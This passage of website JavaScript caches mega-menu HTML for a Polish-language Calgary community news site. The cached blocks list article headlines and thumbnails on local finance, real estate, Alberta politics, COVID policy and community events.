                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-pierwsze-kroki-ku-nowej-nieruchomosci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Darek-art-2-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dariusz Jablonski Real Estate Agent \/ Mortgage Agent Calgary\" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-pierwsze-kroki-ku-nowej-nieruchomosci\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.\">Darek Jab\u0142onski &#8211; Pierwsze kroki ku nowej nieruchomo\u015bci.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/robert-f-kennedy-jr-ujawnia-prawdziwe-przyczyny-konfliktu-na-ukrainie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Robert F. Kennedy Jr. Ujawnia prawdziwe przyczyny konfliktu na Ukrainie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/RFK-Real-Reasons-Behind-the-Ukraine-Conflict-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/RFK-Real-Reasons-Behind-the-Ukraine-Conflict-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/RFK-Real-Reasons-Behind-the-Ukraine-Conflict-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"RFK Jr. Reveals the Real Reasons behind the Ukraine Conflict\" title=\"Robert F. Kennedy Jr. Ujawnia prawdziwe przyczyny konfliktu na Ukrainie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/robert-f-kennedy-jr-ujawnia-prawdziwe-przyczyny-konfliktu-na-ukrainie\/\"  rel=\"bookmark\" title=\"Robert F. Kennedy Jr. Ujawnia prawdziwe przyczyny konfliktu na Ukrainie.\">Robert F. Kennedy Jr. Ujawnia prawdziwe przyczyny konfliktu na Ukrainie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/A4C-April-10-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tanya Gaw Action4Canada Weekly News\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tanya-gaw-wspaniale-sprawozdanie-action-4-canada\/\"  rel=\"bookmark\" title=\"Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!\">Tanya Gaw &#8211; Wspania\u0142e sprawozdanie, Action 4 Canada!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\">Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/02\/Albertas-COVID1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta&#039;s COVID-19 Pandemic Response\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/grupa-specjalna-ds-covid-19-w-albercie-wzywa-do-wstrzymania-szczepien-stwierdza-krytyczna-porazke-w-reakcji-systemu-opieki-zdrowotnej\/\"  rel=\"bookmark\" title=\"Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza \u201ekrytyczn\u0105 pora\u017ck\u0119\u201d w reakcji systemu opieki zdrowotnej\">Grupa specjalna ds. COVID-19 w Albercie wzywa do wstrzymania szczepie\u0144, stwierdza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/04\/Global-Covid-Summit-Declaration--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Global Covid Summit Declaration V\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/bezpieczne-i-skuteczne-klamstwa\/\"  rel=\"bookmark\" title=\"&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!\">&#8220;BEZPIECZNE I SKUTECZNE&#8221; K\u0141AMSTWA!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1187;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
